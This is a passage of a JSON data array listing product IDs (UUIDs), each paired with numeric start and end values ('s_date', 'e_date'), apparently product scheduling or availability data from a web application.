"s_date":"2","e_date":"6","product_id":"6380fe1e-1c5c-c705-e67c-cfe0ca2839ba"},{"s_date":"2","e_date":"6","product_id":"c21a358e-85b2-5d2b-0478-5b851d1a35df"},{"s_date":"2","e_date":"6","product_id":"7d79d177-cb59-717e-5ca3-9405204cf8bf"},{"s_date":"2","e_date":"6","product_id":"baec7ce1-4f4c-4233-be90-3a8a02e92d26"},{"s_date":"2","e_date":"6","product_id":"8937fb66-12a8-5e89-e824-4824cd4559af"},{"s_date":"2","e_date":"6","product_id":"e25002cf-1e19-4132-ad91-c3ac8d27ec8d"},{"s_date":"2","e_date":"6","product_id":"cb31b19c-eef1-8fd0-3233-d96d28ff499c"},{"s_date":"2","e_date":"6","product_id":"561023a8-98a3-bab2-b66a-402ca2b0d2bf"},{"s_date":"2","e_date":"6","product_id":"89f9ad47-946c-822c-766f-443c76a0c66d"},{"s_date":"2","e_date":"6","product_id":"a8eddb5b-7f82-1961-518e-d95218f2ae06"},{"s_date":"2","e_date":"6","product_id":"96ce3bbf-59ab-70fc-3f5c-d6938647c906"},{"s_date":"2","e_date":"6","product_id":"b429713e-f60c-b63d-edea-bd1f9d8b5def"},{"s_date":"2","e_date":"6","product_id":"e7a86065-e901-9285-90f5-c2347d420172"},{"s_date":"2","e_date":"6","product_id":"e5e43c4b-bc4f-86e5-c028-ce1488e4e517"},{"s_date":"2","e_date":"6","product_id":"fa86432a-edcc-14a7-3eb0-1b8778203268"},{"s_date":"2","e_date":"6","product_id":"a8b11539-83a3-e6d0-558c-878c2b1eb874"},{"s_date":"2","e_date":"6","product_id":"e4885e82-c7af-4cdf-3c70-008a3991cbc6"},{"s_date":"2","e_date":"6","product_id":"e6d5af54-f461-8765-6e38-0ec41b141686"},{"s_date":"2","e_date":"6","product_id":"6b0ab537-990e-9f56-0215-27de8e998f64"},{"s_date":"2","e_date":"6","product_id":"324879f7-77b6-a342-2ee8-01e4090f750a"},{"s_date":"2","e_date":"6","product_id":"18712f2b-06d6-9f45-62cb-c6da4e3b04fb"},{"s_date":"2","e_date":"6","product_id":"238f7111-3bb0-45ff-b291-24db025a952d"},{"s_date":"2","e_date":"6","product_id":"eb630950-de71-7243-1639-6587378a19d0"},{"s_date":"2","e_date":"6","product_id":"90659e68-ffd9-d641-c79e-03e93f4dc090"},{"s_date":"2","e_date":"6","product_id":"a156eb6f-8229-1a33-5ac6-910e6172d316"},{"s_date":"2","e_date":"6","product_id":"d048297b-43e9-aa5e-eea2-73f4c1cc9262"},{"s_date":"2","e_date":"6","product_id":"271672f3-a6a2-8959-f909-f09de86ef6ce"},{"s_date":"2","e_date":"6","product_id":"5522963f-7c6a-6415-1d4d-5acadb2127db"},{"s_date":"2","e_date":"6","product_id":"9c292948-6442-c90f-c7ff-767469e4abbf"},{"s_date":"2","e_date":"6","product_id":"962fd865-ec7c-7d66-1ef8-5aabf0ca092c"},{"s_date":"2","e_date":"6","product_id":"5657bb68-2b3d-efb3-1db9-9290f9a70284"},{"s_date":"2","e_date":"6","product_id":"e00fd29d-58a0-bf21-a8fe-8562abb67e14"},{"s_date":"2","e_date":"6","product_id":"f6958609-e6ec-9a7e-6c8f-19c5fbd0daff"},{"s_date":"2","e_date":"6","product_id":"3e25fe60-9c31-747d-f14f-b8bf6e967eed"},{"s_date":"2","e_date":"6","product_id":"f4346db0-4ce0-a41f-a1ea-c0416180d03c"},{"s_date":"2","e_date":"6","product_id":"3dc037c4-8ee3-a04e-bcc3-d39585adaf19"},{"s_date":"2","e_date":"6","product_id":"09535fb8-9213-8b7a-206e-85f85076744e"},{"s_date":"2","e_date":"6","product_id":"a498bc00-f68a-2bb0-f35c-b2496e21818c"},{"s_date":"2","e_date":"6","product_id":"80b5aa05-ce9e-39a8-5dff-f2ab7f25131c"},{"s_date":"2","e_date":"6","product_id":"3ff0f18a-c594-cb68-8022-12b5f453a5f8"},{"s_date":"2","e_date":"6","product_id":"264289ac-a3d7-057d-1a23-ed02362ad703"},{"s_date":"2","e_date":"6","product_id":"511214db-4b40-9350-2de4-d3d768ccefc5"},{"s_date":"2","e_date":"6","product_id":"89c61791-1476-3b31-9625-61d6fb2de2bb"},{"s_date":"2","e_date":"6","product_id":"e680fc05-d801-059b-4d27-0b3123a68a55"},{"s_date":"2","e_date":"6","product_id":"970b1394-dfa3-a3ac-e282-0800c0e57f6c"},{"s_date":"2","e_date":"6","product_id":"8135fd82-44cd-f969-5f0c-3c247c4764a6"},{"s_date":"2","e_date":"6","product_id":"959acbb5-3f16-3164-395d-6418bfbdb1df"},{"s_date":"2","e_date":"6","product_id":"d90ab1ad-51bf-f80f-922f-c1c440ae1ccf"},{"s_date":"2","e_date":"6","product_id":"681089b2-e18c-6a1e-58fd-4b03982c1175"},{"s_date":"2","e_date":"6","product_id":"cc89a7f9-daf2-d5dd-d755-6d8d5d399a99"},{"s_date":"2","e_date":"6","product_id":"c076c2cb-971b-1476-52e1-6bfd0ecbb7c5"},{"s_date":"2","e_date":"6","product_id":"867bf2bb-0db2-0c70-c471-0789e5e2b43b"},{"s_date":"2","e_date":"6","product_id":"1fdb200a-e513-b737-2dd5-d189599e2789"},{"s_date":"2","e_date":"6","product_id":"33fab296-76d4-f145-4b0d-ee223210677d"},{"s_date":"2","e_date":"6","product_id":"935b99d9-dd42-49af-8848-8fd496a6a028"},{"s_date":"2","e_date":"6","product_id":"c4a2d9b0-6296-11c1-db45-a5c78368410b"},{"s_date":"2","e_date":"6","product_id":"8a1a8514-1b49-e6ce-d307-358cc523ff5b"},{"s_date":"2","e_date":"6","product_id":"0e82f655-ef70-8091-6833-9389d00b0558"},{"s_date":"2","e_date":"6","product_id":"cf93c1e6-6f48-38ec-1382-0e788aa27650"},{"s_date":"2","e_date":"6","product_id":"9c008354-d93c-9888-2a6d-27a44e09de1f"},{"s_date":"2","e_date":"6","product_id":"a2ea138c-edd8-19e8-d54c-28d6eca579d3"},{"s_date":"2","e_date":"6","product_id":"78df1412-e20a-8011-1dfd-09d3ec4a1581"},{"s_date":"2","e_date":"6","product_id":"1d3eeee9-ac51-d650-3c88-fb440aaff4cf"},{"s_date":"2","e_date":"6","product_id":"a401134c-5b43-a9c7-e7a5-b899c7328ff7"},{"s_date":"2","e_date":"6","product_id":"49958228-4230-8d9c-cbc9-1a6e3ae2cd11"},{"s_date":"2","e_date":"6","product_id":"215f85f5-9e17-b55c-5d6f-d1e49e0fdba9"},{"s_date":"2","e_date":"6","product_id":"c3133620-bcc3-dbe6-8621-adfa78603606"},{"s_date":"2","e_date":"6","product_id":"060002a1-36d1-9716-8572-e9698ee4bdd3"},{"s_date":"2","e_date":"6","product_id":"571ea820-713a-5faa-ea7f-7e4b0a8b7b76"},{"s_date":"2","e_date":"6","product_id":"d07c6035-f032-7806-7492-0f6450858aed"},{"s_date":"2","e_date":"6","product_id":"0a9542e5-5397-4652-bdce-9c785cbf7625"},{"s_date":"2","e_date":"6","product_id":"b729fb8e-e68b-4720-91d7-02e583e64c47"},{"s_date":"2","e_date":"6","product_id":"f1c6ed75-53d0-440f-bb9f-266a024583fa"},{"s_date":"2","e_date":"6","product_id":"e2bea8b9-ba5f-4972-a346-d45db2f9d8fe"},{"s_date":"2","e_date":"6","product_id":"cb52626f-22b1-4eb1-814f-c48e893b229c"},{"s_date":"2","e_date":"6","product_id":"2c7964ad-593c-cc2b-9850-5ca8dcab25c7"},{"s_date":"2","e_date":"6","product_id":"173e40a9-f082-4a01-86c5-a853858aef4b"},{"s_date":"2","e_date":"6","product_id":"0491df20-6067-6c6b-c22c-ecc7e3e5010c"},{"s_date":"2","e_date":"6","product_id":"a78ac7bc-dec9-7f5f-1143-66cbad989737"},{"s_date":"2","e_date":"6","product_id":"f8529f9c-e8c3-307c-b199-9d79b55fe8d8"},{"s_date":"2","e_date":"6","product_id":"b5575fa3-fd67-2cfc-7017-18e9163a856c"},{"s_date":"2","e_date":"6","product_id":"678bb321-e06f-4a71-89d1-b42a06bd2810"},{"s_date":"2","e_date":"6","product_id":"a52486ff-36d5-f8c2-aa56-ed823ba70fd0"},{"s_date":"2","e_date":"6","product_id":"7d0e874f-f90e-0868-8aa2-08221e249515"},{"s_date":"2","e_date":"6","product_id":"b13ab410-4dd4-23f9-6835-eee2c6335026"},{"s_date":"2","e_date":"6","product_id":"26d08dac-55a4-3ffd-f60d-85cb92ffa9aa"},{"s_date":"0","e_date":"5","product_id":"90780d8a-20e8-4be9-8190-d93e733125fa"},{"s_date":"0","e_date":"4","product_id":"e03d69de-2dc2-45ee-b2fc-a894480d390a"},{"s_date":"0","e_date":"5","product_id":"1bf9e369-056b-444e-80b7-6302bbc7b667"},{"s_date":"0","e_date":"5","product_id":"54e05b5e-c255-4843-8831-5e79b6f2cf66"},{"s_date":"0","e_date":"5","product_id":"685aea10-cf6b-4272-a0ca-1e8cafd6fb4c"},{"s_date":"0","e_date":"5","product_id":"6795da42-f4fe-44d0-3125-fecf603e3119"},{"s_date":"0","e_date":"5","product_id":"ff3b5e9b-4c8c-4672-b773-1f67f4bcc13f"},{"s_date":"0","e_date":"5","product_id":"ba90ecd3-82d1-4adb-9f75-f69d3d8eb551"},{"s_date":"0","e_date":"5","product_id":"bf9ec5eb-a0d8-458d-9d2f-9b11a094e1f0"},{"s_date":"0","e_date":"5","product_id":"e5568efd-d215-4812-9e35-98ae2c443e90"},{"s_date":"0","e_date":"5","product_id":"cfabad4e-d818-4232-a9f7-424320a25a1d"},{"s_date":"0","e_date":"5","product_id":"175b8756-f765-4c97-a9b6-82c2526806f5"},{"s_date":"0","e_date":"5","product_id":"a2d3ddff-afe5-42ff-b0dc-29507f19ee38"},{"s_date":"0","e_date":"5","product_id":"f2127233-a229-4264-a645-4b2b5760a321"},{"s_date":"0","e_date":"5","product_id":"a4dbe0d6-3aa1-4d34-af82-45d94725a12d"},{"s_date":"0","e_date":"5","product_id":"78796cc4-8a51-aa13-72d8-75fd1b236453"},{"s_date":"0","e_date":"5","product_id":"8c7ebf72-816a-461d-bfb9-8f27c832b606"},{"s_date":"0","e_date":"5","product_id":"8be0f120-3977-435d-b524-6e36e0666db5"},{"s_date":"0","e_date":"5","product_id":"20d06517-7fc9-4238-93fa-5ad955886c2b"},{"s_date":"0","e_date":"5","product_id":"85297a97-8973-4cde-a968-14a935fd0afd"},{"s_date":"0","e_date":"5","product_id":"0dcdaf93-f98d-49d3-b9af-0bbe5aa9784b"},{"s_date":"0","e_date":"5","product_id":"35854e5c-24ea-4473-9b09-73210782c440"},{"s_date":"0","e_date":"5","product_id":"ccc87da0-9536-4316-a760-265b9dbb043c"},{"s_date":"0","e_date":"5","product_id":"e3aec4cf-0e2e-4c0d-bf7d-eb1a5333ac4a"},{"s_date":"0","e_date":"5","product_id":"86ba053b-142a-4c16-b151-8c33088e1ec9"},{"s_date":"0","e_date":"5","product_id":"d0e7c565-0b76-4139-9350-84919edc2450"},{"s_date":"0","e_date":"5","product_id":"c6c320ae-2f12-4ec2-beb0-ea1da3cf326c"},{"s_date":"0","e_date":"5","product_id":"7988075b-f300-4dc9-bf68-affc2fcf9203"},{"s_date":"0","e_date":"5","product_id":"105b7f4b-075b-4e68-86b3-a444ad8c89f3"},{"s_date":"0","e_date":"5","product_id":"fbef8dcd-6a74-427f-b5d8-59122f70f97d"},{"s_date":"0","e_date":"5","product_id":"5c593482-504e-4ff1-b690-7ea50fd4e216"},{"s_date":"0","e_date":"5","product_id":"09aa4675-7fe1-4980-53a1-293921bebe76"},{"s_date":"0","e_date":"5","product_id":"1fcf0f68-7a15-4828-b9b3-9c79cf07ed65"},{"s_date":"0","e_date":"5","product_id":"0efe6503-1036-4317-a930-ba25f05a488d"},{"s_date":"0","e_date":"5","product_id":"b0c88e9c-d5e8-4843-9886-791867f1c1d3"},{"s_date":"0","e_date":"5","product_id":"1e666d80-888f-4eeb-8d51-de06018417d1"},{"s_date":"0","e_date":"5","product_id":"ff76312e-7316-4d49-96c2-1ad15204c3ad"},{"s_date":"0","e_date":"5","product_id":"b7e91d04-0792-4a83-ac99-897ab17350db"},{"s_date":"0","e_date":"5","product_id":"a334dc2a-6c06-4855-9361-ce9a8fd45045"},{"s_date":"0","e_date":"5","product_id":"d0d4c789-0525-49f4-ac43-3d11e1a1ff58"},{"s_date":"0","e_date":"5","product_id":"bdddc5ba-eabf-41d6-b010-c4de69347bbb"},{"s_date":"0","e_date":"5","product_id":"4fe6d2c6-c0cf-4408-8e81-c2d2486c25c6"},{"s_date":"0","e_date":"5","product_id":"34f05748-a353-40bb-ba6d-e96179d5627a"},{"s_date":"0","e_date":"5","product_id":"59414883-029d-49f4-8dd7-61343fc6c945"},{"s_date":"0","e_date":"5","product_id":"3d8dcf7e-1ddd-46c4-84ff-5e6a5498ee1a"},{"s_date":"0","e_date":"5","product_id":"03920826-9a44-4aa0-97be-1dabf45aad50"},{"s_date":"0","e_date":"5","product_id":"0ceca596-41f2-43ae-8fdb-21867d010bb2"},{"s_date":"0","e_date":"5","product_id":"bc390501-3c55-44ac-a928-8ea99bcec248"},{"s_date":"0","e_date":"5","product_id":"6acf499f-6c9b-4187-a2b7-7f27e242f3b3"},{"s_date":"0","e_date":"5","product_id":"f4ca2b11-a84f-4b8a-ba4f-3e4ddb07c559"},{"s_date":"0","e_date":"5","product_id":"1160d402-bbd5-417e-895f-6f59521992e6"},{"s_date":"0","e_date":"5","product_id":"adf8b5b2-3342-4db4-913a-3708903b45ca"},{"s_date":"0","e_date":"5","product_id":"5411e773-da87-4252-be28-c59798ef6415"},{"s_date":"0","e_date":"5","product_id":"02e2846f-6c4a-48ee-956e-2a6dfb206052"},{"s_date":"0","e_date":"5","product_id":"e8ffadd8-fb6b-42ea-9a03-cb1c442a681b"},{"s_date":"0","e_date":"5","product_id":"77b0e0ce-237b-4c8d-9f45-0b592e3f16e8"},{"s_date":"0","e_date":"5","product_id":"c1954e9e-1bf0-4839-82ad-309c66691749"},{"s_date":"0","e_date":"5","product_id":"47ac25f1-8c82-438a-8b51-399566b8347f"},{"s_date":"0","e_date":"5","product_id":"63c09eb3-c322-4a0e-8b0a-85f459247d3b"},{"s_date":"0","e_date":"5","product_id":"b0452940-5535-4ece-af95-4b6b0c6ae6e5"},{"s_date":"0","e_date":"5","product_id":"59f3bae6-747d-4bbe-bb8d-d0150e546235"},{"s_date":"0","e_date":"5","product_id":"b4a4a0cc-2c87-4faf-8229-82e342267bec"},{"s_date":"0","e_date":"5","product_id":"f55e3445-dd47-43eb-88a8-2e19104e59d7"},{"s_date":"0","e_date":"5","product_id":"e686119d-fc2b-497f-bbcd-419dd17c8e02"},{"s_date":"0","e_date":"5","product_id":"6eae9453-7975-434c-a46a-b2be81a36bca"},{"s_date":"0","e_date":"5","product_id":"900842a1-87a9-43ad-bfc2-15b1bce3539b"},{"s_date":"0","e_date":"5","product_id":"66174fae-61b0-42d9-a809-3ccbfb7e1107"},{"s_date":"0","e_date":"5","product_id":"179e3f54-9454-4b1e-b035-46fd3691104f"},{"s_date":"0","e_date":"5","product_id":"e1979cba-cf6b-425b-bf05-58de2f3b1b3c"},{"s_date":"0","e_date":"5","product_id":"e31e9b8d-7b4f-4e68-8651-d54424c11454"},{"s_date":"0","e_date":"5","product_id":"cff6cc50-f8fe-465b-8373-676c88b0414f"},{"s_date":"0","e_date":"5","product_id":"325b6892-b797-43b7-92c3-876d375a81b1"},{"s_date":"0","e_date":"5","product_id":"003b2ce3-d4dc-4084-b384-71ded5a5d5af"},{"s_date":"0","e_date":"5","product_id":"9a7980eb-9fb5-41b5-9618-e996e25bada3"},{"s_date":"0","e_date":"5","product_id":"66114b07-d39d-49fb-95c2-2cd3110c7e7d"},{"s_date":"0","e_date":"5","product_id":"07b00537-6990-400f-962a-9377081d8d99"},{"s_date":"0","e_date":"5","product_id":"6f888687-bbfe-45af-bdc3-a42fa6231d63"},{"s_date":"0","e_date":"5","product_id":"7b26ec5b-9ffd-433a-81e6-fd3e6f5de0cc"},{"s_date":"0","e_date":"5","product_id":"e7b8e39b-f59c-42b3-80fb-f63cf7bddde1"},{"s_date":"0","e_date":"5","product_id":"41fda105-47c0-4c2f-ada7-a7d6109dfe3e"},{"s_date":"0","e_date":"5","product_id":"375654c6-0a13-462b-9b9b-0a4518dec87b"},{"s_date":"0","e_date":"5","product_id":"23a77443-087b-44c0-9319-b12bb45b2571"},{"s_date":"0","e_date":"5","product_id":"cf895c93-37c0-4d1d-b828-4b95dbf51f46"},{"s_date":"0","e_date":"5","product_id":"67089920-d072-429e-a2fb-cfff094542d4"},{"s_date":"0","e_date":"5","product_id":"f6758fed-13a5-4249-acb2-b2074f981acc"},{"s_date":"0","e_date":"5","product_id":"45894dd8-3ce1-464e-98e8-d3efd59c6af6"},{"s_date":"0","e_date":"5","product_id":"a480f1dd-fafb-4a57-a6fc-faec2d0471b9"},{"s_date":"0","e_date":"5","product_id":"1b31e45e-f1a0-43e8-9008-f2aa98831619"},{"s_date":"0","e_date":"5","product_id":"d2e94388-a754-4241-8564-9a970ede72f0"},{"s_date":"0","e_date":"5","product_id":"4b8f7ad1-4888-4fc2-8c91-15ea88e33df1"},{"s_date":"0","e_date":"5","product_id":"a169bae2-a969-4b7f-9c0d-a4ea84b5431f"},{"s_date":"0","e_date":"5","product_id":"4df3987f-7d27-4ab0-89e0-e5068d08e49a"},{"s_date":"0","e_date":"5","product_id":"0ce38b33-e2e3-4fda-bd60-2af12d36939d"},{"s_date":"0","e_date":"5","product_id":"b73d6551-c8db-4dff-a53d-8a4907b5d486"},{"s_date":"0","e_date":"5","product_id":"ecfd00fb-420e-4926-9404-10e3c8165130"},{"s_date":"0","e_date":"5","product_id":"258ebfb7-fb9e-4ef4-a629-573446e976b1"},{"s_date":"0","e_date":"5","product_id":"28ca5caf-4680-4bba-984b-939872acfd9e"},{"s_date":"0","e_date":"5","product_id":"30b6e63d-dca5-4ea4-900c-504fd3eae289"},{"s_date":"0","e_date":"5","product_id":"bbad1bb0-0473-450c-87bd-3b301e494a5b"},{"s_date":"0","e_date":"5","product_id":"b5c9e20a-5de2-4364-80e0-5ea882817179"},{"s_date":"0","e_date":"5","product_id":"bf18dfb1-ed82-4f6e-8b8c-4a53085c343a"},{"s_date":"0","e_date":"5","product_id":"f6825476-64d6-4f10-8103-3b3ffad71121"},{"s_date":"0","e_date":"5","product_id":"5e40df89-75df-4b9b-97bb-fb4383f2ab99"},{"s_date":"0","e_date":"5","product_id":"19d361de-6933-4514-afbe-f0144a08658f"},{"s_date":"0","e_date":"5","product_id":"7fcc8d5a-0b77-4a0b-8867-1327adb69cce"},{"s_date":"0","e_date":"5","product_id":"f6fbd74f-26e5-4455-bbf7-9de429b8f441"},{"s_date":"0","e_date":"5","product_id":"c17aee71-9498-4143-ade2-7eeb1c595d9a"},{"s_date":"0","e_date":"5","product_id":"2637fa70-448e-4151-825f-d307dcad22f3"},{"s_date":"0","e_date":"5","product_id":"7d89070d-ff92-4210-aacb-ad0c90d8e517"},{"s_date":"0","e_date":"5","product_id":"24e44efa-6676-43e4-aa76-878545101265"},{"s_date":"0","e_date":"5","product_id":"615c0cfc-ed5e-4b9d-8a26-396936a7fe9b"},{"s_date":"0","e_date":"5","product_id":"213b3e80-0f14-4f5e-a771-2fbbe7ae16f6"},{"s_date":"0","e_date":"5","product_id":"13d9e2e5-e6e8-4500-b869-e99a6cdcf053"},{"s_date":"0","e_date":"5","product_id":"44b7c51d-219c-41e7-b2ef-5e82f53ea0e5"},{"s_date":"0","e_date":"5","product_id":"e59e1cf3-db0e-4902-9f8d-8f7d191643a4"},{"s_date":"0","e_date":"5","product_id":"3a6e26a8-3f3b-4d54-9565-8e54ae4ea12a"},{"s_date":"0","e_date":"5","product_id":"629e9f42-f3f1-4e72-ba78-535988ceb505"},{"s_date":"0","e_date":"5","product_id":"fe516269-197d-4ef9-8d74-6928905b1890"},{"s_date":"0","e_date":"5","product_id":"a41ae3ba-5ff5-4a6f-9303-ca5ceab55d4b"},{"s_date":"0","e_date":"5","product_id":"ab9aa3b0-bc16-47ad-b93a-93ae968949a5"},{"s_date":"0","e_date":"5","product_id":"52ccef7c-c48e-488c-bd9f-de3051e330af"},{"s_date":"0","e_date":"5","product_id":"d87a9ee4-5373-431a-b1f1-af0f894fbac9"},{"s_date":"0","e_date":"5","product_id":"025871b8-5e36-4c79-9769-d2b80fc91b01"},{"s_date":"0","e_date":"5","product_id":"4294b5a2-c450-4bda-babc-f086a806b0e8"},{"s_date":"0","e_date":"5","product_id":"0c77478e-a877-4448-8e8d-27450a9f2206"},{"s_date":"0","e_date":"5","product_id":"695a47d2-dec1-459a-9fbb-67fb6a7f7604"},{"s_date":"0","e_date":"5","product_id":"960ede0d-366e-4a82-8652-796795fb3177"},{"s_date":"0","e_date":"5","product_id":"30663338-2cb2-4c5e-84c7-325043f4586e"},{"s_date":"0","e_date":"5","product_id":"062617de-4d47-4023-a0b2-737b341f29f7"},{"s_date":"0","e_date":"5","product_id":"e2a6098f-4a8b-44df-b9d0-7a6112b6a073"},{"s_date":"0","e_date":"5","product_id":"40e8886e-2c07-47ad-9dc6-e89ae8be83be"},{"s_date":"0","e_date":"5","product_id":"49a7c43e-64a2-4513-8243-56d09862be8f"},{"s_date":"0","e_date":"5","product_id":"01642dc7-6d8f-4849-9a85-f2a97fb468ad"},{"s_date":"0","e_date":"5","product_id":"ee4d97b1-df50-40ba-b3fc-83ab785d7ed0"},{"s_date":"0","e_date":"5","product_id":"eff895eb-58be-478b-bbdf-fcc3fab8c69b"},{"s_date":"0","e_date":"5","product_id":"f1c2788b-1186-4872-ba19-c2054b23d1ae"},{"s_date":"0","e_date":"5","product_id":"312ddae3-188a-4100-af9d-de4ae7be8033"},{"s_date":"0","e_date":"5","product_id":"a4305df6-32c2-4213-8232-94092d40ec8a"},{"s_date":"0","e_date":"5","product_id":"d3beb790-4b0b-472a-bf2c-3277924b5c11"},{"s_date":"0","e_date":"5","product_id":"6bf06ce1-c83e-43b1-ae54-fc8c35263a4d"},{"s_date":"0","e_date":"5","product_id":"d9812b0b-3954-4d1e-b7a9-f94f3a9799a9"},{"s_date":"0","e_date":"5","product_id":"9a9a0c87-adef-439f-8cc8-1d750879b1a2"},{"s_date":"0","e_date":"5","product_id":"b0fae319-c8ef-472b-a9e9-8aee29480401"},{"s_date":"0","e_date":"5","product_id":"cd00b505-2be9-4714-adb8-2447d0b16976"},{"s_date":"0","e_date":"5","product_id":"9f626c42-bba8-4a96-a44c-22c4cd5fa5a7"},{"s_date":"0","e_date":"5","product_id":"abdc46a4-5f0e-41e5-97d2-c93e3484efc3"},{"s_date":"0","e_date":"5","product_id":"6f6ee6ae-a020-49f5-a426-b43bc82a25ec"},{"s_date":"0","e_date":"5","product_id":"488b8e86-1e30-4d2d-b073-3a5b00ee9e1a"},{"s_date":"0","e_date":"5","product_id":"4cbc1739-d309-48d8-8d38-f32bade18366"},{"s_date":"0","e_date":"5","product_id":"724d19b9-ddaa-427d-9198-9d1b3c827935"},{"s_date":"0","e_date":"5","product_id":"38487a44-e428-40a3-b903-609d5c80a57c"},{"s_date":"0","e_date":"5","product_id":"c8a0ce69-f314-4451-86b6-e8fcd4f2b73e"},{"s_date":"0","e_date":"5","product_id":"82b31444-2395-4538-98eb-669773dd0fea"},{"s_date":"0","e_date":"5","product_id":"06e03b35-7d9e-480d-ae6d-238c270b794d"},{"s_date":"0","e_date":"5","product_id":"b886feb4-6802-48f0-b08d-6b0f1ff6c4f5"},{"s_date":"0","e_date":"5","product_id":"8963fb6d-3467-40b5-a4de-79344609885e"},{"s_date":"0","e_date":"5","product_id":"528e3441-ac98-4c81-9d23-d023719448f3"},{"s_date":"0","e_date":"5","product_id":"8e7d9428-e393-4f78-92be-531baf93b019"},{"s_date":"0","e_date":"5","product_id":"7478e911-c749-4f7c-a3c3-64207928ae54"},{"s_date":"0","e_date":"5","product_id":"f850328d-5553-4327-8698-8db873ea90a9"},{"s_date":"0","e_date":"5","product_id":"1db396c9-4917-44c1-bd15-33e071d53909"},{"s_date":"0","e_date":"5","product_id":"1ddc8063-2f5d-4366-a3bc-a751ac56f0bf"},{"s_date":"0","e_date":"5","product_id":"ec4abd67-6243-4612-bece-730f0a78f457"},{"s_date":"0","e_date":"5","product_id":"0c8c93f2-742b-4a2e-8fdd-d665992fda11"},{"s_date":"0","e_date":"5","product_id":"0c6d87ed-1bb6-41a3-a440-23b102802b36"},{"s_date":"0","e_date":"5","product_id":"edac3bc7-2ab3-4382-b884-8de41303ffd4"},{"s_date":"0","e_date":"5","product_id":"667fe6e6-c83f-46b4-84c2-7e6a6e7dd8d4"},{"s_date":"0","e_date":"5","product_id":"5bc3fb4f-c6da-4a06-bf31-632c82e268f9"},{"s_date":"0","e_date":"5","product_id":"875943fb-ef4e-4e93-99be-2800ebec5dbb"},{"s_date":"0","e_date":"5","product_id":"6b9f5b76-83a0-474b-80cb-4b1f5bda1d32"},{"s_date":"0","e_date":"5","product_id":"aa6373f4-7837-4a5a-a4cf-c7d12ab1259e"},{"s_date":"0","e_date":"5","product_id":"c095bd9b-fc8e-450e-ab61-14da45933caa"},{"s_date":"0","e_date":"5","product_id":"c72c1dc1-72eb-401f-933d-d6f597d40687"},{"s_date":"0","e_date":"5","product_id":"47c28b9f-f434-49e5-9967-adfd0f3b1aae"},{"s_date":"0","e_date":"5","product_id":"d6bbc03e-406a-49f1-b068-b64697b5f5cc"},{"s_date":"0","e_date":"5","product_id":"bb9a8665-c3f7-4e66-950e-69899b953add"},{"s_date":"0","e_date":"5","product_id":"11de23d9-9114-4230-a21b-d725b2778937"},{"s_date":"0","e_date":"5","product_id":"4652c222-d25b-44d2-8d67-bf9bc60f3067"},{"s_date":"0","e_date":"5","product_id":"692c27c4-d0d4-4218-8fe5-40979dcd7422"},{"s_date":"0","e_date":"5","product_id":"ffe8e5bc-8f58-479c-a990-b48e816812eb"},{"s_date":"0","e_date":"5","product_id":"2daa9557-bf2b-42a0-9785-3e65dc3da561"},{"s_date":"0","e_date":"5","product_id":"cf7b3027-c5e8-4ab6-a142-becda60eb86c"},{"s_date":"0","e_date":"5","product_id":"fd793b6b-19e1-46f6-b99d-47e608d59167"},{"s_date":"0","e_date":"5","product_id":"f32fe6a7-ae75-4512-9b0b-01791dbf405f"},{"s_date":"0","e_date":"5","product_id":"8ac41a9e-d63a-4736-aa79-34e5ac7d35ee"},{"s_date":"0","e_date":"5","product_id":"ac6c943e-0f99-4d4e-b842-55718d96a8a9"},{"s_date":"0","e_date":"5","product_id":"3420d5bf-ac85-410c-91fb-9f8501b6b599"},{"s_date":"0","e_date":"5","product_id":"cb618ac0-fd1d-49df-9dcc-4bd47798edd6"},{"s_date":"0","e_date":"5","product_id":"9f7c06f3-a23a-4629-9d2f-ed302a8596c3"},{"s_date":"0","e_date":"5","product_id":"14f19f84-dfcd-4e0c-bdd9-288f267cbcc8"},{"s_date":"0","e_date":"5","product_id":"ea7c0cc3-51df-46a9-8c20-7148721d5ef0"},{"s_date":"0","e_date":"5","product_id":"4c2dfe0a-c729-438f-8480-44bf9d6ae757"},{"s_date":"0","e_date":"5","product_id":"b23d99f4-56cb-4781-bc2a-4355f05d06fd"},{"s_date":"0","e_date":"5","product_id":"147bff53-1f1b-4bca-b245-93dfb8b63a62"},{"s_date":"0","e_date":"5","product_id":"65a1cc06-4e64-4b9e-9cc2-6f7940d0a2fb"},{"s_date":"0","e_date":"5","product_id":"195dc937-c5a9-4bb9-aa08-93c45bdf5336"},{"s_date":"0","e_date":"5","product_id":"9449cb57-1094-4ae1-8135-794869137004"},{"s_date":"0","e_date":"5","product_id":"d2910599-6ff4-4361-aa32-c8f2f7256770"},{"s_date":"0","e_date":"5","product_id":"e691813b-c25b-4943-964e-65c9b5daf451"},{"s_date":"0","e_date":"5","product_id":"0f7347cb-62f8-428c-a751-12c3907b8e38"},{"s_date":"0","e_date":"5","product_id":"4d32e5d8-92dd-4264-8430-a876ba3bb206"},{"s_date":"0","e_date":"5","product_id":"eff77b34-0767-4a3b-affb-5d4328b0d7df"},{"s_date":"0","e_date":"5","product_id":"4e8414dd-fc8d-406b-968e-701eec134862"},{"s_date":"0","e_date":"5","product_id":"80d4be48-66be-441f-8c4b-e368e2c06f34"},{"s_date":"0","e_date":"5","product_id":"c39b5f12-b20c-48c4-af13-d9e9125d8f5f"},{"s_date":"0","e_date":"5","product_id":"d2e1f8ff-22eb-40da-93d0-b8432651f948"},{"s_date":"0","e_date":"5","product_id":"2ed066d8-2982-4912-abd9-2b0cdb11ee12"},{"s_date":"0","e_date":"5","product_id":"e2e37408-982b-4056-8f84-e47c27461659"},{"s_date":"0","e_date":"5","product_id":"67399d59-7887-4e00-9387-6ced5813b26f"},{"s_date":"0","e_date":"5","product_id":"069a40d6-4aeb-492c-bc4b-0ca217536b07"},{"s_date":"0","e_date":"5","product_id":"1670af74-52ca-4a9f-85dc-d35fcaaf6438"},{"s_date":"0","e_date":"5","product_id":"759375a6-381b-428f-8015-994474ee4c37"},{"s_date":"0","e_date":"5","product_id":"9311523a-ac62-41aa-9785-e92bb899e8a4"},{"s_date":"0","e_date":"5","product_id":"7c0e45b3-7fa9-4fe6-a847-daca74e7a024"},{"s_date":"0","e_date":"5","product_id":"a6ce0e0f-38ba-40a7-97e8-ce8ec6240fb1"},{"s_date":"0","e_date":"5","product_id":"a696daa7-2b58-44f5-883b-4bc0ea3f860c"},{"s_date":"0","e_date":"5","product_id":"e966ed55-075f-4689-9a7a-b2fb65222a57"},{"s_date":"0","e_date":"5","product_id":"11c77892-6fb4-436f-937b-4fecc9a8f02a"},{"s_date":"0","e_date":"5","product_id":"b853187e-9f62-4909-944a-ea5bd889ba6d"},{"s_date":"0","e_date":"5","product_id":"eeb0e04a-f3ce-4da7-af68-6a10c25f679d"},{"s_da